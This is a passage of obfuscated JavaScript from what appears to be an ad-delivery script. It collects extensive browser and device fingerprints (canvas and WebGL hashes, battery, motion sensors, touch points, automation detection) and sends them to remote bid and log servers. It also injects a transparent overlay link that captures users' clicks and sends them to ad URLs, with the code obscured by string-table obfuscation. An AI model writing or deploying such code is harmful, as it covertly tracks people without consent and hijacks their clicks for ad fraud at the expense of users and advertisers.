_0x2372c9!==''&&(_0x2372c9=_0x2372c9['substr'](0x0,0x800)),fixedEncodeURIComponent(_0x2372c9);}function _0x3744c0(_0x29bfc1){var _0x415b60=_0x165706,_0x3fefdd='';for(var _0x867b84=0x0;_0x867b84<_0x29bfc1[_0x415b60(0x334)];_0x867b84++){_0x3fefdd+=(_0x867b84>0x0?':':'')+_0x29bfc1[_0x867b84]['charCodeAt'](0x0);}return _0x3fefdd;}function _0x1f55f5(){var _0x2ce045=_0x165706;try{return[window[_0x2ce045(0x143)][_0x2ce045(0x2db)],window[_0x2ce045(0x143)]['height']][_0x2ce045(0x218)]('x');}catch(_0x5e6139){return'';}}function _0xb039a5(){var _0x25d5c1=_0x165706,_0xb13edb=window['screen'][_0x25d5c1(0x263)]||0x0,_0xc12024=window[_0x25d5c1(0x143)][_0x25d5c1(0x320)]||0x0;return[_0x55f2d2(),_0x49dfa2(),window['devicePixelRatio']||0x0,_0xb13edb+'.'+_0xc12024][_0x25d5c1(0x218)](':');}function _0x40a90c(){var _0x154c74=_0x165706,_0x5e5777=window['navigator'],_0x2aa0f4=![];for(var _0x3a510c in _0x5e5777){try{_0x2aa0f4=Nav[_0x154c74(0x210)](_0x3a510c);}catch(_0x482186){_0x2aa0f4=![];}}return _0x2aa0f4;}function _0x3dfbed(_0x32c69e){for(var _0x3ff78b in Nav){if(_0x3ff78b===_0x32c69e)return Nav[_0x3ff78b];}return'0';}function _0x55f2d2(){var _0x49c66c=_0x165706;return _0x3dfbed('platform')[_0x49c66c(0x254)](/Win/i,'v');}function _0x3daae4(){var _0x56035f=_0x165706;return _0x3dfbed(_0x56035f(0x19d));}function _0x12c948(){var _0x39e5ad=_0x165706;return _0x3dfbed(_0x39e5ad(0x211));}function _0x38609e(){var _0x2e4ce7=_0x165706;return _0x3dfbed(_0x2e4ce7(0x17c));}function _0x1da064(){var _0x104e0e=_0x165706;if(typeof navigator[_0x104e0e(0x242)]!==_0x104e0e(0x19e))try{var _0x235457=navigator[_0x104e0e(0x242)][0x0][_0x104e0e(0x1de)](0x0,0x2);if(_0x235457!==navigator[_0x104e0e(0x36e)]['substr'](0x0,0x2))return!![];}catch(_0x2f8f35){return!![];}return![];}function _0x34006e(){var _0x4497ac=_0x165706;return new Date()[_0x4497ac(0x232)]();}function _0x4a9d08(_0x321cde){var _0x7f10de=_0x165706;return String[_0x7f10de(0x2cb)](_0x321cde);}function _0x4851c8(_0x208f8a){var _0x3ce74c=_0x165706,_0x565b09=[];for(var _0x5bf4b3=0x0;_0x5bf4b3<_0x208f8a[_0x3ce74c(0x334)];_0x5bf4b3++){_0x565b09[_0x3ce74c(0x149)](_0x4a9d08(_0x208f8a[_0x5bf4b3]));}return _0x565b09[_0x3ce74c(0x218)]('');}function _0x3b1669(){var _0x1a034c=_0x165706,_0x35c310=[_0x1a034c(0x291)in window,_0x1a034c(0x1d9)in window,_0x1a034c(0x2ec)in window];for(var _0x3b297a=0x0;_0x3b297a<_0x35c310[_0x1a034c(0x334)];_0x3b297a++){if(_0x35c310[_0x3b297a])return!![];}return![];}function _0x35ba6e(){var _0x3814ba=[0x77,0x65,0x62,0x64,0x72,0x69,0x76,0x65,0x72];return _0x4851c8(_0x3814ba)in Nav&&Nav[_0x4851c8(_0x3814ba)];}function _0x49dfa2(){var _0x40dd56=_0x165706,_0x981d51=['toString','length'];(function(_0x1ac2d2,_0xa367bc){var _0x36b1f1=function(_0x551d11){var _0x1b2d20=_0x2e1c;while(--_0x551d11){_0x1ac2d2[_0x1b2d20(0x149)](_0x1ac2d2[_0x1b2d20(0x1f0)]());}};_0x36b1f1(++_0xa367bc);}(_0x981d51,0xb3));var _0xf052b0=function(_0x46f811,_0x702b86){_0x46f811=_0x46f811-0x0;var _0x120c21=_0x981d51[_0x46f811];return _0x120c21;};return eval[_0xf052b0(_0x40dd56(0x2f3))]()[_0xf052b0('0x0')]*_0x570de6;}function _0xdfc0a9(){var _0x51bde5=_0x165706,_0x2e96a4={},_0x3b302a=document[_0x51bde5(0x1eb)](_0x51bde5(0x30e));_0x3b302a[_0x51bde5(0x2db)]=0x190,_0x3b302a['height']=0xc8,_0x3b302a[_0x51bde5(0x181)][_0x51bde5(0x23c)]=_0x51bde5(0x23a);var _0x2e1fcf=_0x3b302a[_0x51bde5(0x2d6)]('2d');try{_0x2e1fcf['rect'](0x0,0x0,0xa,0xa),_0x2e1fcf[_0x51bde5(0x261)](0x2,0x2,0x6,0x6),_0x2e96a4[_0x51bde5(0x300)]=_0x2e1fcf[_0x51bde5(0x21c)](0x5,0x5,'evenodd');}catch(_0x2d4de9){_0x2e96a4[_0x51bde5(0x300)]='';}try{_0x2e1fcf[_0x51bde5(0x14d)]='alphabetic',_0x2e1fcf[_0x51bde5(0x21f)]=_0x51bde5(0x1fe),_0x2e1fcf[_0x51bde5(0x235)](0x7d,0x1,0x3e,0x14),_0x2e1fcf[_0x51bde5(0x21f)]=_0x51bde5(0x1b7),_0x2e1fcf[_0x51bde5(0x32b)]='11pt\x20no-real-font-123',_0x2e1fcf[_0x51bde5(0x2bb)](_0x51bde5(0x144),0x2,0xf),_0x2e1fcf['fillStyle']=_0x51bde5(0x30c),_0x2e1fcf[_0x51bde5(0x32b)]='18pt\x20Arial',_0x2e1fcf[_0x51bde5(0x2bb)](_0x51bde5(0x144),0x4,0x2d),_0x2e1fcf[_0x51bde5(0x1bb)]='multiply',_0x2e1fcf[_0x51bde5(0x21f)]=_0x51bde5(0x1a4),_0x2e1fcf[_0x51bde5(0x19a)](),_0x2e1fcf[_0x51bde5(0x267)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x2e1fcf['closePath'](),_0x2e1fcf['fill'](),_0x2e1fcf['fillStyle']=_0x51bde5(0x36c),_0x2e1fcf['beginPath'](),_0x2e1fcf[_0x51bde5(0x267)](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x2e1fcf[_0x51bde5(0x1aa)](),_0x2e1fcf['fill'](),_0x2e1fcf[_0x51bde5(0x21f)]=_0x51bde5(0x22a),_0x2e1fcf[_0x51bde5(0x19a)](),_0x2e1fcf[_0x51bde5(0x267)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x2e1fcf[_0x51bde5(0x1aa)](),_0x2e1fcf[_0x51bde5(0x175)](),_0x2e1fcf[_0x51bde5(0x21f)]=_0x51bde5(0x1a4),_0x2e1fcf[_0x51bde5(0x267)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x2e1fcf[_0x51bde5(0x267)](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x2e1fcf[_0x51bde5(0x175)](_0x51bde5(0x230));var _0x4d6ed2=_0x3b302a[_0x51bde5(0x2f7)]();return x64hash128(_0x4d6ed2,0x25);}catch(_0x4f494f){}return'';}function _0x26f470(){var _0x1abef9=_0x165706;if(typeof window[_0x1abef9(0x1d7)]!==_0x1abef9(0x19e)&&typeof window[_0x1abef9(0x1d7)][_0x1abef9(0x334)]!==_0x1abef9(0x19e))return window[_0x1abef9(0x1d7)][_0x1abef9(0x334)];return 0x0;}function _0x405ab0(_0x1df54a){var _0x148a6e=_0x165706,_0x482a5a={};try{var _0x45c565=_0x1df54a['getBoundingClientRect'](),_0x23e746=document[_0x148a6e(0x27f)][_0x148a6e(0x306)]||document[_0x148a6e(0x2d5)][_0x148a6e(0x306)];_0x482a5a={'top':_0x45c565[_0x148a6e(0x203)]+_0x23e746,'left':_0x45c565[_0x148a6e(0x18d)]};}catch(_0x1ee6f9){}return _0x482a5a;}mix(_0x13bb5a,{'init':function(){var _0x1a68e4=_0x165706;if(_0x4543f7)return;_0x4543f7={'url':_0x347b85(),'frm':window[_0x1a68e4(0x203)]!=window[_0x1a68e4(0x2ae)]?0x1:0x0,'ref':_0x482504(),'ic':navigator[_0x1a68e4(0x33b)]?0x1:0x0,'pl':navigator[_0x1a68e4(0x36d)][_0x1a68e4(0x334)],'ml':navigator[_0x1a68e4(0x331)][_0x1a68e4(0x334)],'sid':_0x3744c0(_0xb039a5()),'ps':_0x3daae4(),'lgs':_0x1da064()?0x1:0x0,'zo':_0x34006e(),'ws':_0x1f55f5(),'gdm':_0x12c948(),'iw':_0x35ba6e()?0x1:0x0,'cpn':_0x38609e(),'fid':_0xdfc0a9(),'hl':_0x26f470(),'ihn':_0x40a90c()?0x1:0x0,'md':mobileDevice?0x1:0x0,'ns':_0x14b7f2,'np':_0x48a058,'pj':_0x3b1669()?0x1:0x0};},'loadScript':function(_0x8cc919,_0xc8392c){var _0x568add=_0x165706,_0x11460e=document['head']||document[_0x568add(0x2e6)](_0x568add(0x335))[0x0],_0x1aad9b=document[_0x568add(0x1eb)](_0x568add(0x29a));_0xc8392c=_0xc8392c||function(){},_0x1aad9b[_0x568add(0x192)]=_0x568add(0x318),_0x1aad9b[_0x568add(0x1f8)]=_0x8cc919,!('onload'in _0x1aad9b)&&(_0x1aad9b['onreadystatechange']=function(){var _0x10499a=_0x568add;if(this[_0x10499a(0x1d3)]!=='complete'&&this[_0x10499a(0x1d3)]!=='loaded')return;this[_0x10499a(0x1dd)]=null,_0xc8392c(_0x1aad9b);}),_0x1aad9b[_0x568add(0x30b)]=function(){var _0x3eb37a=_0x568add;this[_0x3eb37a(0x30b)]=null,_0xc8392c(_0x1aad9b);},_0x11460e[_0x568add(0x184)](_0x1aad9b);},'getParams':function(_0x482dd3){var _0x14353e=_0x165706;return this['init'](),mix(_0x4543f7,_0x405ab0(_0x482dd3['node']),{'id':_0x482dd3['id'],'rid':_0x482dd3[_0x14353e(0x244)]},_0x3c2ae['getAllParam']()),_0x4543f7;}});}),define(_0x4a9b0f(0x25e),function(_0x16c970,_0x31a2a3){var _0x5f5a83=_0x4a9b0f,_0x2eaae0=_0x16c970(_0x5f5a83(0x1b6)),_0x7b8250={'dcc':'','dcl':'','gvd':'','grr':'','ct':''},_0x1420f7={'diit':'','dit':'','cmn':''},_0x5f13a4=[];function _0xdfcdc5(){var _0x11ef00=_0x5f5a83;if(!mobileDevice)return;function _0x3ff028(_0x30a2bb){var _0x4472f3=_0x2e1c;if(!_0x30a2bb)return;return _0x30a2bb[_0x4472f3(0x29e)]()[_0x4472f3(0x1de)](0x0,0x5);}_0x2eaae0[_0x11ef00(0x150)](window,'deviceorientation',function _0x38636b(_0x41bad6){var _0x1c0ce8=_0x11ef00;if(!_0x41bad6['alpha'])return;_0x1420f7[_0x1c0ce8(0x2c7)]=[_0x3ff028(_0x41bad6[_0x1c0ce8(0x248)]),_0x3ff028(_0x41bad6[_0x1c0ce8(0x2ca)]),_0x3ff028(_0x41bad6[_0x1c0ce8(0x226)])]['join'](',');}),_0x2eaae0[_0x11ef00(0x150)](window,_0x11ef00(0x253),function _0x26209b(_0x2f7256){var _0x9027a5=_0x11ef00,_0x26722d=_0x2f7256[_0x9027a5(0x151)];if(!_0x26722d['x'])return;_0x1420f7[_0x9027a5(0x169)]=[_0x3ff028(_0x26722d['x']),_0x3ff028(_0x26722d['y']),_0x3ff028(_0x26722d['z'])][_0x9027a5(0x218)](',');}),_0x2eaae0[_0x11ef00(0x150)](window,_0x11ef00(0x1b9),function _0x57ffe5(_0x1a6147){var _0x4169b9=_0x11ef00,_0x1b1a9c=_0x1a6147['touches'][0x0][_0x4169b9(0x24d)],_0x5b34ef=_0x1a6147[_0x4169b9(0x1ba)][0x0][_0x4169b9(0x16b)],_0x16f400=[_0x1b1a9c,_0x5b34ef][_0x4169b9(0x218)]('_');_0x5f13a4[_0x4169b9(0x334)]<0x3&&_0x5f13a4[_0x4169b9(0x149)](_0x16f400);});}function _0xb2b24(){var _0xdeacaa=_0x5f5a83;try{var _0x12f51c=document[_0xdeacaa(0x1eb)](_0xdeacaa(0x30e)),_0x1a4341=_0x12f51c['getContext'](_0xdeacaa(0x23e)),_0x369cae=_0x1a4341[_0xdeacaa(0x1f5)]('WEBGL_debug_renderer_info'),_0x3a073a=_0x1a4341[_0xdeacaa(0x25b)](_0x369cae[_0xdeacaa(0x1fb)]),_0x4b84df=_0x1a4341[_0xdeacaa(0x25b)](_0x369cae['UNMASKED_RENDERER_WEBGL'])[_0xdeacaa(0x254)](/[%]/g,'');_0x7b8250[_0xdeacaa(0x28b)]=_0x3a073a,_0x7b8250[_0xdeacaa(0x196)]=_0x4b84df;}catch(_0x26db0b){}}function _0x1e53e8(){var _0x11fa9f=_0x5f5a83;try{if(!navigator['connection']){_0x7b8250['ct']=_0x11fa9f(0x201);return;}if(!navigator[_0x11fa9f(0x313)][_0x11fa9f(0x192)]){_0x7b8250['ct']=_0x11fa9f(0x201);return;}_0x7b8250['ct']=navigator[_0x11fa9f(0x313)][_0x11fa9f(0x192)];}catch(_0x1503b2){}}function _0x3da826(){var _0x243205=_0x5f5a83;try{navigator['getBattery']()[_0x243205(0x28c)](function(_0x1fcb3a){var _0x15152d=_0x243205;_0x7b8250[_0x15152d(0x292)]=_0x1fcb3a[_0x15152d(0x2da)]?_0x15152d(0x207):'no',_0x7b8250[_0x15152d(0x25d)]=Math[_0x15152d(0x337)](_0x1fcb3a[_0x15152d(0x194)]*0x64);});}catch(_0x4b7223){}}mix(_0x31a2a3,{'init':function(){_0xdfcdc5(),_0x3da826(),_0xb2b24(),_0x1e53e8();},'getAllParam':function(){var _0x50c201=_0x5f5a83;_0x1420f7[_0x50c201(0x1e0)]=_0x5f13a4[_0x50c201(0x218)]('_');var _0x292826=mix(_0x7b8250,_0x1420f7);return _0x292826;},'getMParam':function(){var _0x23fd93=_0x5f5a83;return _0x1420f7[_0x23fd93(0x1e0)]=_0x5f13a4[_0x23fd93(0x218)]('_'),_0x1420f7;}});}),define(_0x4a9b0f(0x237),function(_0x2a672f,_0x59e8eb){var _0x54c275=_0x4a9b0f,_0x3447b5=_0x2a672f(_0x54c275(0x25e)),_0x1539f9=_0x2a672f(_0x54c275(0x1b6)),_0x2ccbad=_0x2a672f('client');if(_0x1539f9[_0x54c275(0x22f)]())return;var _0x24f979=function(_0x36ef65){var _0x33b384=_0x54c275;this[_0x33b384(0x1d2)]=_0x36ef65[_0x33b384(0x1d2)],this['id']=_0x36ef65['id'],this['rid']=_0x1539f9['guid'](),this['node']=_0x36ef65[_0x33b384(0x15b)],this[_0x33b384(0x2db)]=0x0,this[_0x33b384(0x309)]=0x0,this['interval']=null,this[_0x33b384(0x1e1)]=null,this[_0x33b384(0x159)]=null,this['response']={},this['isonLoadAfter']=![],this['onLoadAfter']();};_0x24f979['prototype'][_0x54c275(0x13b)]=function(){var _0x24a9d1=_0x54c275;if(this[_0x24a9d1(0x164)]['Error']!=='')return;var _0x4617c4=this;onLoadAfter[_0x24a9d1(0x149)](function(_0x438c4b,_0x12854b,_0xc8a6e3,_0x2b3497){var _0x522e9d=_0x24a9d1;if(_0x4617c4[_0x522e9d(0x31c)]===!![])return;_0x4617c4[_0x522e9d(0x31c)]=!![],_0x438c4b['response'][_0x522e9d(0x1f6)][_0x522e9d(0x2ee)](_0x522e9d(0x200))===-0x1&&_0x438c4b[_0x522e9d(0x164)][_0x522e9d(0x358)]===_0x522e9d(0x25e)&&setTimeout(function(){var _0x14233e=_0x522e9d;_0x1539f9[_0x14233e(0x257)](_0x438c4b[_0x14233e(0x15b)]);},0xa),_0x4617c4[_0x522e9d(0x2bc)]=setInterval(function(){var _0x233b02=_0x522e9d;if(_0x4617c4[_0x233b02(0x15b)][_0x233b02(0x177)]===0x0)_0x4617c4['node'][_0x233b02(0x2d8)]='',_0x4617c4[_0x233b02(0x1e1)][_0x233b02(0x1be)](_0x4617c4,_0x4617c4[_0x233b02(0x159)]);else{}},0x3e8),setTimeout(function(){var _0x52f604=_0x522e9d;if(_0x4617c4[_0x52f604(0x15b)][_0x52f604(0x177)]===0x0){var _0x20b188=opt[_0x52f604(0x18b)]+_0x52f604(0x1a3);log(_0x20b188),setTimeout(function(){var _0x45540f=_0x52f604;if(_0x4617c4[_0x45540f(0x15b)][_0x45540f(0x177)]>0x0){var _0x466956=opt['logServer']+_0x45540f(0x2ea);log(_0x466956);}},0x1388);}},0x3e8);});},_0x24f979[_0x54c275(0x1d4)][_0x54c275(0x221)]=function(){var _0x527974=_0x54c275,_0x527ea6=opt[_0x527974(0x342)]+_0x527974(0x1c2),_0x312b46=this;_0x2ccbad[_0x527974(0x1fa)](_0x527ea6,function(){var _0x19767f=_0x527974;window[_0x19767f(0x249)]=createNEGuardian({'productId':_0x19767f(0x2c1),'timeout':0x1770}),window[_0x19767f(0x249)][_0x19767f(0x22d)]()[_0x19767f(0x28c)](_0x7d266e=>{var _0x371843=_0x19767f;if(_0x7d266e[_0x371843(0x2e2)]===0xc8){var _0xea565f=_0x2ccbad[_0x371843(0x2d1)](_0x312b46);window[_0x371843(0x2a4)+_0x312b46[_0x371843(0x244)]]=function(_0x2e6e6e){var _0x4dc60d=_0x371843;if(!_0x2e6e6e)throw _0x4dc60d(0x2ce)+_0x24f979['id'];_0x312b46[_0x4dc60d(0x164)]=_0x2e6e6e,_0x312b46[_0x4dc60d(0x23c)]();};var _0x32d10c=[];for(var _0x34e2c0 in _0xea565f){_0x32d10c['push'](_0x34e2c0+'='+_0xea565f[_0x34e2c0]);}_0x32d10c['push'](_0x371843(0x2b2)+_0x7d266e[_0x371843(0x239)]);var _0x55c9ee=[opt[_0x371843(0x342)],'/bid?',_0x32d10c[_0x371843(0x218)]('&')][_0x371843(0x218)](''),_0x294158=document[_0x371843(0x1eb)](_0x371843(0x29a)),_0x928be0=document['getElementsByTagName'](_0x371843(0x335))[0x0];_0x294158[_0x371843(0x1bd)]=_0x371843(0x1a8),_0x294158[_0x371843(0x346)]=!![],_0x294158[_0x371843(0x1f8)]=_0x55c9ee,_0x928be0['insertBefore'](_0x294158,_0x928be0[_0x371843(0x1ed)]),console[_0x371843(0x1ae)](_0x7d266e[_0x371843(0x239)]);}_0x7d266e[_0x371843(0x2e2)]===0xc9&&console[_0x371843(0x1ae)](_0x7d266e['token']);});});},_0x24f979['prototype'][_0x54c275(0x23c)]=function(){var _0x14fb26=_0x54c275;function _0x3e9bf0(_0x275e81){var _0x5e6918=_0x2e1c,_0x547c35=window['innerWidth'],_0x5b1e1f=window[_0x5e6918(0x2c0)];if(_0x547c35<0x64||_0x5b1e1f<0x1e)return!![];var _0x590f9c=window[_0x5e6918(0x21d)](_0x275e81);if(_0x590f9c['getPropertyValue']('display')===_0x5e6918(0x283)||_0x590f9c[_0x5e6918(0x18a)](_0x5e6918(0x2c5))===_0x5e6918(0x145)||_0x590f9c[_0x5e6918(0x18a)](_0x5e6918(0x32d))==='0')return!![];var _0x4ef914=_0x275e81[_0x5e6918(0x15a)]();if(_0x4ef914[_0x5e6918(0x2db)]===0x0||_0x4ef914['height']===0x0)return!![];return![];}if(this['response'][_0x14fb26(0x365)]!==''){print(this['response'][_0x14fb26(0x365)]);return;}this[_0x14fb26(0x309)]=this[_0x14fb26(0x164)][_0x14fb26(0x297)],this[_0x14fb26(0x2db)]=this['response'][_0x14fb26(0x277)];var _0x88c343=this[_0x14fb26(0x164)]['TplName'];this[_0x14fb26(0x1e1)]=use(_0x88c343),this[_0x14fb26(0x159)]=this['response'][_0x14fb26(0x1ad)]===_0x14fb26(0x2ad)?this['response'][_0x14fb26(0x366)][0x0]:this['response'][_0x14fb26(0x366)];for(var _0x25c0d1=0x0;_0x25c0d1<displayBefore['length'];_0x25c0d1++){displayBefore[_0x25c0d1](this,this[_0x14fb26(0x159)]);}this[_0x14fb26(0x1e1)]['ready'](this,this[_0x14fb26(0x159)]),this[_0x14fb26(0x1ae)](),this[_0x14fb26(0x272)]();for(var _0x25c0d1=0x0;_0x25c0d1<displayAfter[_0x14fb26(0x334)];_0x25c0d1++){displayAfter[_0x25c0d1](this,this[_0x14fb26(0x159)]);}},_0x24f979[_0x54c275(0x1d4)]['log']=function(){var _0x3b4c97=_0x54c275,_0x556224=opt[_0x3b4c97(0x18b)]+_0x3b4c97(0x2af)+this[_0x3b4c97(0x164)][_0x3b4c97(0x193)];log(_0x556224);},_0x24f979['prototype']['cpm']=function(){var _0x288207=_0x54c275,_0x589ad7=this[_0x288207(0x164)][_0x288207(0x1ad)]===_0x288207(0x2ad)?this[_0x288207(0x164)][_0x288207(0x366)][0x0]:this[_0x288207(0x164)][_0x288207(0x366)],_0x23d8ab=isArray(_0x589ad7)?_0x589ad7[0x0]:_0x589ad7,_0x3ba60d=this[_0x288207(0x164)][_0x288207(0x13d)][_0x288207(0x187)]();if((_0x3ba60d===_0x288207(0x272)||_0x3ba60d===_0x288207(0x2ba))&&(_0x23d8ab[_0x288207(0x228)]!==''||_0x23d8ab['Html']!=='')&&_0x23d8ab[_0x288207(0x2bf)]>0x0){var _0xaf4a2e=_0x23d8ab[_0x288207(0x1d0)],_0x4847b5=_0x3447b5['getAllParam'](),_0x19f616=[];_0x19f616[_0x288207(0x149)](_0x288207(0x13f));for(var _0x3544b6 in _0x4847b5){_0x19f616['push'](_0x3544b6+'='+_0x4847b5[_0x3544b6]);}var _0x50d33a=_0x19f616['join']('&'),_0x1cd5ba=[_0xaf4a2e,_0x50d33a][_0x288207(0x218)]('&');log(_0x1cd5ba);}};function _0x30efae(_0x287c0e){var _0x57b33b=_0x54c275,_0x287c0e=new _0x24f979(_0x287c0e);_0x287c0e[_0x57b33b(0x221)]();}function _0x3e6e46(){var _0x262a9e=_0x54c275;if(opt[_0x262a9e(0x250)]===_0x262a9e(0x29f)){var _0x16f2e6=opt['adunit'];document[_0x262a9e(0x268)](_0x262a9e(0x189)+_0x16f2e6+'\x22></ins>'),(window[_0x262a9e(0x205)]=window[_0x262a9e(0x205)]||[])[_0x262a9e(0x149)](_0x16f2e6);}}function _0x45ddd0(){var _0x38cbc5=_0x54c275;function _0x2394d3(_0xa5d50c){var _0x26600a=_0x2e1c;for(var _0x105157=0x0;_0x105157<_0xa5d50c[_0x26600a(0x334)];_0x105157++){var _0x1a501b=_0xa5d50c[_0x105157],_0x534094=_0x1a501b[_0x26600a(0x185)]('id'),_0x6cc8f7=_0x1a501b[_0x26600a(0x185)](_0x26600a(0x2f6));if(_0x534094&&_0x534094['indexOf']('-')>-0x1&&_0x534094['length']>0xc&&_0x6cc8f7!==_0x26600a(0x1e5)){var _0x23ff3e=_0x534094[_0x26600a(0x1b2)]('-'),_0xa72b95=_0x23ff3e[0x0],_0x3892ee=_0x23ff3e[0x1];_0xa72b95===opt[_0x26600a(0x18f)]&&(_0x1a501b[_0x26600a(0x321)](_0x26600a(0x2f6),_0x26600a(0x1e5)),_0x30efae({'container':_0x534094,'id':_0x3892ee,'node':_0x1a501b}));}}}var _0x56a9e0=document[_0x38cbc5(0x2e6)](_0x38cbc5(0x14f)),_0x720c13=document['getElementsByTagName'](_0x38cbc5(0x179));_0x2394d3(_0x720c13),_0x2394d3(_0x56a9e0);}mix(_0x59e8eb,{'run':function(){var _0x52ba4e=_0x54c275;_0x3e6e46(),_0x3447b5[_0x52ba4e(0x304)](),setTimeout(function(){_0x45ddd0();},0x64);}});});}()),!(function(){var _0x18828e=_0x17f1eb;define(_0x18828e(0x27c),function(_0x22bc03,_0x43e6ee){var _0x231e42=_0x18828e,_0x4f36fb=_0x22bc03(_0x231e42(0x1b6)),_0x490a98=_0x22bc03('mobile'),_0x2f3d63=[];function _0x1474c3(_0x3fe2b1){var _0x111ec4=_0x231e42;this[_0x111ec4(0x1c6)]={'s':'','xy':'','xxyy':''},this[_0x111ec4(0x304)](_0x3fe2b1);}_0x1474c3[_0x231e42(0x1d4)][_0x231e42(0x304)]=function(_0x40e588){var _0x29cef6=_0x231e42,_0x1adbff=window[_0x29cef6(0x24c)];_0x1adbff&&_0x1adbff[_0x29cef6(0x1bc)](_0x40e588);var _0x16a13f=_0x40e588['target'][_0x29cef6(0x1e4)]['toLowerCase'](),_0x277b35;_0x16a13f!=='a'?this[_0x29cef6(0x340)]=_0x40e588[_0x29cef6(0x340)]['parentNode']:this[_0x29cef6(0x340)]=_0x40e588['target'],this['params']['s']=_0x4f36fb['getParameterByName']('s',this[_0x29cef6(0x340)][_0x29cef6(0x202)]),this[_0x29cef6(0x1c6)]['xy']=[_0x40e588[_0x29cef6(0x24d)],_0x40e588[_0x29cef6(0x16b)]]['join']('_'),this[_0x29cef6(0x1c6)]['xxyy']=_0x2f3d63['join']('_'),mix(this[_0x29cef6(0x1c6)],_0x490a98[_0x29cef6(0x186)]());},_0x1474c3[_0x231e42(0x1d4)][_0x231e42(0x315)]=function(_0x287e10){var _0x1c9057=_0x231e42,_0x31c1c2=(this[_0x1c9057(0x340)]['href']||'')[_0x1c9057(0x1b2)]('?')[0x0],_0x590464=[];_0x2f3d63=[];for(var _0xcb9f1d in this['params']){_0x590464[_0x1c9057(0x149)](_0xcb9f1d+'='+this['params'][_0xcb9f1d]);}(_0x287e10[_0x1c9057(0x164)][_0x1c9057(0x13d)][_0x1c9057(0x187)]()==='cpm'||_0x287e10[_0x1c9057(0x164)]['Bidding']['toLowerCase']()===_0x1c9057(0x2ba))&&_0x590464['push'](_0x1c9057(0x206));var _0x1ed87b=_0x590464[_0x1c9057(0x218)]('&');this[_0x1c9057(0x340)][_0x1c9057(0x202)]=_0x31c1c2+'?'+_0x1ed87b;},mix(_0x43e6ee,{'bind':function(_0x48f066,_0x34e07a){var _0x35a03b=_0x231e42,_0x4ed1bf=_0x34e07a[_0x35a03b(0x2e6)]('a');for(var _0x2ddf94=0x0;_0x2ddf94<_0x4ed1bf[_0x35a03b(0x334)];_0x2ddf94++){_0x4f36fb[_0x35a03b(0x150)](_0x4ed1bf[_0x2ddf94],_0x35a03b(0x355),function(_0x217c8b){var _0x22d9de=_0x35a03b,_0x569284=new _0x1474c3(_0x217c8b);_0x569284[_0x22d9de(0x315)](_0x48f066);});}}});}),define(_0x18828e(0x32f),function(_0x1f7b94,_0x241568){var _0x3be820=_0x18828e,_0x616ad4=_0x1f7b94(_0x3be820(0x1b6)),_0x4ec9b6=_0x1f7b94(_0x3be820(0x32f)),_0x31a0f4=_0x1f7b94(_0x3be820(0x27c));mix(_0x241568,{'injectionTransparentClickLayer':function(_0x39b60b,_0x4ced36,_0x7fd24f){var _0x5093d1=_0x3be820,_0xaf67ff=_0x616ad4[_0x5093d1(0x259)](_0x5093d1(0x1f1)+_0x39b60b[_0x5093d1(0x1d2)]);_0x7fd24f&&(_0xaf67ff=_0x7fd24f);function _0x251e9e(){var _0x52c0c5=_0x5093d1,_0x2d086b=_0x4ced36['Click'];(_0x39b60b[_0x52c0c5(0x164)]['Bidding'][_0x52c0c5(0x187)]()===_0x52c0c5(0x272)||_0x39b60b[_0x52c0c5(0x164)][_0x52c0c5(0x13d)]['toLowerCase']()==='opv')&&(_0x2d086b=_0x4ced36[_0x52c0c5(0x1d0)]+_0x52c0c5(0x349));var _0x5c2de1=_0x52c0c5(0x29b),_0x1adaf8=_0x39b60b[_0x52c0c5(0x164)][_0x52c0c5(0x264)][_0x52c0c5(0x287)];_0x39b60b[_0x52c0c5(0x164)][_0x52c0c5(0x264)]['Position']===0x3&&(_0x5c2de1=_0x52c0c5(0x203));var _0x27f3fa=_0x2d086b+'&tack=1',_0x5278a4=document[_0x52c0c5(0x1eb)]('a');_0x5278a4[_0x52c0c5(0x202)]=_0x27f3fa,_0x5278a4[_0x52c0c5(0x141)]=_0x52c0c5(0x195),_0x5278a4[_0x52c0c5(0x181)][_0x52c0c5(0x1f2)]=_0x52c0c5(0x199)+_0x5c2de1+':-'+_0x1adaf8+_0x52c0c5(0x16e)+_0x39b60b[_0x52c0c5(0x164)][_0x52c0c5(0x264)][_0x52c0c5(0x287)]+_0x52c0c5(0x282),_0x39b60b[_0x52c0c5(0x15b)][_0x52c0c5(0x184)](_0x5278a4),_0x616ad4[_0x52c0c5(0x150)](_0x5278a4,_0x52c0c5(0x355),function(){var _0x36fc8c=_0x52c0c5;_0x5278a4[_0x36fc8c(0x28a)]();}),_0x616ad4[_0x52c0c5(0x150)](_0xaf67ff,_0x52c0c5(0x14c),function(){var _0x4beb5a=_0x52c0c5;if(_0x39b60b[_0x4beb5a(0x164)][_0x4beb5a(0x264)][_0x4beb5a(0x19c)]===0x3){var _0x2f00d9=_0xaf67ff[_0x4beb5a(0x177)];_0x5278a4[_0x4beb5a(0x181)][_0x4beb5a(0x203)]='-'+(_0x2f00d9+_0x1adaf8)+'px';}});}if(_0x39b60b['response'][_0x5093d1(0x264)]['TCHeight']===0x0)return;if(_0x39b60b[_0x5093d1(0x164)][_0x5093d1(0x264)][_0x5093d1(0x36a)]===0x0||_0x39b60b[_0x5093d1(0x164)]['Adunit']['TCMod']===0x1){var _0x490896=_0x5093d1(0x1d6)+_0x39b60b[_0x5093d1(0x164)][_0x5093d1(0x264)]['Id'],_0x367dd5=_0x616ad4[_0x5093d1(0x28e)](_0x490896);if(_0x367dd5==='1')return;_0x251e9e(),_0x616ad4[_0x5093d1(0x28d)](_0x490896,'1',{'expires':0x3c*0x18});}else _0x251e9e();},'logo':function(_0x3ae7d1,_0x16fe2e){var _0x5b5387=_0x3be820;if(_0x3ae7d1[_0x5b5387(0x164)][_0x5b5387(0x317)]){var _0x2115c2=[_0x5b5387(0x367),'广告',_0x5b5387(0x343)];if(_0x16fe2e)return _0x2115c2[_0x5b5387(0x218)]('');var 